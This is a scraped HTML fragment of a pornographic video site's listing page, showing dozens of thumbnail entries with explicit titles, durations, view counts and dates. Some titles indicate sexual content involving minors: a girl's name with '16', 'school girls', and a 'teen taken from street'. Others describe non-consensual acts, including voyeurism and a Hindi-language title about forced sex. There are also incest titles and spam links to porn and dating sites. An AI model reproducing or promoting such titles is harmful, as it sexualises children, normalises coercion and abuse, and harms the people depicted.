                            <span class="thumb-desc">Aunty Is Pissing In Bathroom And I Catch Her And I See Her Big Pussy And Big Boobs</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:49</span>
                                <span class="thumb-views">279</span>
                                <span class="thumb-added">28.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958834167934543/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e0f9f6e4f" src="/thumbs/543/13554958834167934543_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India peels off Sara's top and sucks on her big juicy nipples</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:30</span>
                                <span class="thumb-views">95</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/16806541476933055878/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e93cd46dab76b586" src="/thumbs/878/16806541476933055878_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mom Mumbai Lesbian Housewives Fucking Cunt</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:11</span>
                                <span class="thumb-views">20</span>
                                <span class="thumb-added">29.01.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6787237620313569004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5e311ca7c4f536ec" src="/thumbs/4/6787237620313569004_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian kissing and lustful cunt licking listening to Rammstein</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:03</span>
                                <span class="thumb-views">328</span>
                                <span class="thumb-added">20.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6208310422997645070/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5628596fca21370e" src="/thumbs/70/6208310422997645070_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Breathtaking lesbian kiss between two cute babes</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:33</span>
                                <span class="thumb-views">195</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1246602867168073320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="114cd2b3f1895668" src="/thumbs/320/1246602867168073320_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Girls Out West - Horny lesbian babes lick wet hairy pussies</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:23</span>
                                <span class="thumb-views">198</span>
                                <span class="thumb-added">25.04.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7915754919994457023/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6dda69290751fbbf" src="/thumbs/23/7915754919994457023_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Long Penis Handjob</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:39</span>
                                <span class="thumb-views">84</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6162235870263412335/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="5584a8e00538866f" src="/thumbs/335/6162235870263412335_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Desi randi gf masturbation anal sex with husband</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:47</span>
                                <span class="thumb-views">90</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4133817103551577933/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="395e44c0f7a03f4d" src="/thumbs/933/4133817103551577933_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Angela Sommers And India Summer Enjoy A Lesbian Affair</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">52</span>
                                <span class="thumb-added">11.01.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2735604255297912193/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="25f6d1938b143d81" src="/thumbs/193/2735604255297912193_0.jpg"/>
                            </div>
                            <span class="thumb-desc">I play a fun game with my friend in her room</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:58</span>
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">22.07.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/5408384839412304521/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="4b0e715b49c74a89" src="/thumbs/521/5408384839412304521_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Aunty – Hot Live Cam</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:13</span>
                                <span class="thumb-views">55</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11126652995233275542/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9a69cff297ea5e96" src="/thumbs/542/11126652995233275542_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sensual mature babe India Summer grinds pussies girlfriend</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">27.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6962506262531602821/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="609fca8e8ca0f985" src="/thumbs/821/6962506262531602821_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian Doggystyle Panty Aside</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:38</span>
                                <span class="thumb-views">203</span>
                                <span class="thumb-added">1.12.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2361367445731814623/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="20c5432e4b042cdf" src="/thumbs/623/2361367445731814623_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian Indian Friends - Movies.</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">19:36</span>
                                <span class="thumb-views">406</span>
                                <span class="thumb-added">14.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/4350102658142768286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3c5eab51db150c9e" src="/thumbs/286/4350102658142768286_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Lesbian Slumber Party</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:08</span>
                                <span class="thumb-views">14</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958835005383022/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33e4189e16e" src="/thumbs/22/13554958835005383022_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Stepmom India Summer in hot threesome with teen Bella</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:59</span>
                                <span class="thumb-views">102</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734573225826/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9d2c1a762" src="/thumbs/826/2705852734573225826_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Beautiful bengali girls smooching lesbian and 1 boy jerking</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:00</span>
                                <span class="thumb-views">92</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731468212447/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb919aee8df" src="/thumbs/447/2705852731468212447_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Picking up Indian girl for his wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:04</span>
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636834030547/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1012bd03d3" src="/thumbs/547/3824942636834030547_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sex with my VIRGIN girlfriend shraddha on web cam watch2nd part on Cumyporn.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:55</span>
                                <span class="thumb-views">6017</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2321082361589384842/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2036241c38f5c68a" src="/thumbs/842/2321082361589384842_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Milfs – Hot Lesbians Showing Tits And Ass</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:57</span>
                                <span class="thumb-views">47</span>
                                <span class="thumb-added">26.09.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637414190581/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1035518df5" src="/thumbs/581/3824942637414190581_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian GF Porn Videos Sexy Lesbian Teens</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:45</span>
                                <span class="thumb-views">0</span>
                                <span class="thumb-added">8.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/15007268843558131450/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="d04487805511d6fa" src="/thumbs/450/15007268843558131450_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Lesbian AMATEUR Group Sex Film</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:46</span>
                                <span class="thumb-views">10</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733813244974/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a575442e" src="/thumbs/974/2705852733813244974_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Indian Lesbian Girls Fucking Each Other</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:12</span>
                                <span class="thumb-views">1500</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/18410429757999570308/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ff7efc527fd85d84" src="/thumbs/308/18410429757999570308_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian model fucked in hotel room by f. fucking hardcore fuck pussyfucking indian hardsex india desi hindi indian sex sex vidos hindi sex indian girl sex video new desi girl sex video new model sex deshi model sex south indian sex video hard sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:56</span>
                                <span class="thumb-views">1622</span>
                                <span class="thumb-added">12.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13925154135287881472/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c14015e84c655f00" src="/thumbs/472/13925154135287881472_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Tamil Girls Lesbian Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:10</span>
                                <span class="thumb-views">78</span>
                                <span class="thumb-added">20.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732402850992/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb951645cb0" src="/thumbs/992/2705852732402850992_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Bhabhi Reenu Bathroom Dirty Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:39</span>
                                <span class="thumb-views">110</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/6089551634193375401/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="54826ef28d7ee0a9" src="/thumbs/401/6089551634193375401_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Pati picks up sexy butt and fucks wife enjoyed it</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:17</span>
                                <span class="thumb-views">13</span>
                                <span class="thumb-added">13.02.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1584993946870199873/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="15ff0798d657b641" src="/thumbs/873/1584993946870199873_0.jpg"/>
                            </div>
                            <span class="thumb-desc">पति चूत की प्यास नहीं बुझाया तो आशु ने लौकी से प्यास बुझाया</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:20</span>
                                <span class="thumb-views">73</span>
                                <span class="thumb-added">15.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3807743899960846736/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="34d7d2e718d3a990" src="/thumbs/736/3807743899960846736_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MILF India Summer finger fucks stepdaughter Scarlett Sage</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">112</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732378872177/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb94ff67971" src="/thumbs/177/2705852732378872177_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian XXX Films College Lesbian Girls Licking Sucking Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:02</span>
                                <span class="thumb-views">60</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/10538979044473133095/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9241f99a611b5827" src="/thumbs/95/10538979044473133095_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Lesbian Babes Sucking Natural Tits</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">3:00</span>
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">28.10.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637529930463/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed103c379adf" src="/thumbs/463/3824942637529930463_0.jpg"/>
                            </div>
                            <span class="thumb-desc">sister pussy fucked by his brother visit -xtube5.com meeet girls</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:11</span>
                                <span class="thumb-views">3852</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11294958904035805455/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="9cbfc147abb0890f" src="/thumbs/455/11294958904035805455_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi Lesbian Porn With College Girl Sarika and Alia Advani</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">1:49</span>
                                <span class="thumb-views">100</span>
                                <span class="thumb-added">31.05.2024</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734827921954/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9e1f00222" src="/thumbs/954/2705852734827921954_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sexy ke liye pagal bhabhi</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">9:50</span>
                                <span class="thumb-views">70</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3418519390639806217/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="2f71054610ded709" src="/thumbs/217/3418519390639806217_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Homely Lesbian Sex – Mommy Gives A Good Massage Until Her Vagina Is Wet</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:10</span>
                                <span class="thumb-views">103</span>
                                <span class="thumb-added">28.12.2023</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942636870885632/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1014ef6100" src="/thumbs/632/3824942636870885632_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Savita indian bhabhi ko musalman bhaiya ne jabardasti choda</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">14:22</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482548226924525/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251dd5c1fed" src="/thumbs/525/1426482548226924525_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Two hot MILF s India Summer and Sinn Sage got wet and horny</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:02</span>
                                <span class="thumb-views">78</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852731926345358/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb934fd768e" src="/thumbs/358/2705852731926345358_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Big Boobs Flixvideos</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:25</span>
                                <span class="thumb-views">80</span>
                                <span class="thumb-added">8.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546447541392/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251734ce490" src="/thumbs/392/1426482546447541392_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Horny teen Hannah seduces her mom India into a lesbian fun</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:09</span>
                                <span class="thumb-views">68</span>
                                <span class="thumb-added">22.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942637076173584/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10212bd310" src="/thumbs/584/3824942637076173584_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Chinese and Indian Lesbians Pt.2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:38</span>
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">19.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/17871105807529399004/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="f802ec0bf935d2dc" src="/thumbs/4/17871105807529399004_0.jpg"/>
                            </div>
                            <span class="thumb-desc">indian girls fingering</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:20</span>
                                <span class="thumb-views">12</span>
                                <span class="thumb-added">17.06.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856897966635286/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751e5f2f916" src="/thumbs/286/1892856897966635286_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Lesbian</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">2:33</span>
                                <span class="thumb-views">71</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733803641375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a4e2ba1f" src="/thumbs/375/2705852733803641375_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Aussie born Sri Lankan Onella 16</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">0:10</span>
                                <span class="thumb-views">70</span>
                                <span class="thumb-added">6.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/7364467202487567351/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="6633d7e6ec4943f7" src="/thumbs/351/7364467202487567351_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Mallu Lesbian Girl Massage - Movies. video2porn2</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:38</span>
                                <span class="thumb-views">32</span>
                                <span class="thumb-added">26.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734976363915/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9eac90d8b" src="/thumbs/915/2705852734976363915_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Threesome indian lesbians</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">17:38</span>
                                <span class="thumb-views">83</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1892856896175549743/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7517b312d2f" src="/thumbs/743/1892856896175549743_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Paki Farah and Gul Lesbian Sex</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:50</span>
                                <span class="thumb-views">67</span>
                                <span class="thumb-added">28.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547144768214/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe2519cdbbad6" src="/thumbs/214/1426482547144768214_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Hot threesome with Shea Summer and India Summers</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:52</span>
                                <span class="thumb-views">53</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/3824942638274200024/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10689441d8" src="/thumbs/24/3824942638274200024_0.jpg"/>
                            </div>
                            <span class="thumb-desc">hot japanese teen taken from street visit -xtube5.com</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">4:36</span>
                                <span class="thumb-views">106</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/11744285119996912310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2fc1517be5262b6" src="/thumbs/310/11744285119996912310_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian School Girls In Lesbian Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">10:02</span>
                                <span class="thumb-views">61</span>
                                <span class="thumb-added">27.03.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482546995345196/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe25193f3b72c" src="/thumbs/196/1426482546995345196_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Emo lesbian twinks and tamil school teacher bathroom gay sex photo Twink</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:18</span>
                                <span class="thumb-views">88</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/14178797502561549320/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="c4c53534c2607c08" src="/thumbs/320/14178797502561549320_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Indian Cum Slut : Nadia Nyce Orgy (Fuck Real Girls Here: HotDating24.com!)</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">34:39</span>
                                <span class="thumb-views">18</span>
                                <span class="thumb-added">22.02.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/12291606023702001960/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="aa948e8e09cf3928" src="/thumbs/960/12291606023702001960_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Erotic Lesbian Massage Lessons</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">8:08</span>
                                <span class="thumb-views">108</span>
                                <span class="thumb-added">1.12.2022</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733985997011/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9afc140d3" src="/thumbs/11/2705852733985997011_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Southindian Mallu Actress in Lesbian actions</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:16</span>
                                <span class="thumb-views">83</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958838003936140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ef4442b8c" src="/thumbs/140/13554958838003936140_0.jpg"/>
                            </div>
                            <span class="thumb-desc">India Summer totally seduces teenage guy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:11</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">8.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958837990978316/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ef37e730c" src="/thumbs/316/13554958837990978316_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Silvia Saige is eager to please India Summers pussy</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:15</span>
                                <span class="thumb-views">104</span>
                                <span class="thumb-added">8.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852732816525005/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb96a0c86cd" src="/thumbs/5/2705852732816525005_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Sunny Leone BTS</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">7:17</span>
                                <span class="thumb-views">62</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958837846802880/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33eeae681c0" src="/thumbs/880/13554958837846802880_0.jpg"/>
                            </div>
                            <span class="thumb-desc">A steamy lesbian threesome with milf India Summer</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">6:10</span>
                                <span class="thumb-views">107</span>
                                <span class="thumb-added">30.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852734794784171/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9dff65dab" src="/thumbs/171/2705852734794784171_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Desi, Indian, twosome to lesbian threesome</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">13:51</span>
                                <span class="thumb-views">26</span>
                                <span class="thumb-added">8.02.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/2705852733782132109/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="258d1eb9a39a858d" src="/thumbs/109/2705852733782132109_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Lesbian two girl high level sexx</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">11:43</span>
                                <span class="thumb-views">29</span>
                                <span class="thumb-added">20.03.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/1426482547362815996/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="13cbe251a9dadffc" src="/thumbs/996/1426482547362815996_0.jpg"/>
                            </div>
                            <span class="thumb-desc">Rebel Lynn licking stepmom India Summer</span>
                            <div class="thumb-extra">
                                <span class="thumb-duration">5:41</span>
                                <span class="thumb-views">76</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                                                  
     	                                 
                    <div class="thumb">
                        <a href="/en/video/13554958837495121686/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="bc1ce33ed5f04716" src="/thumbs/686/13554958837495121686_0.jpg"/>
                            </div>
                            <span class="thumb-desc">MILF India and teen Eva Lovia have a lesbian sex break</span>
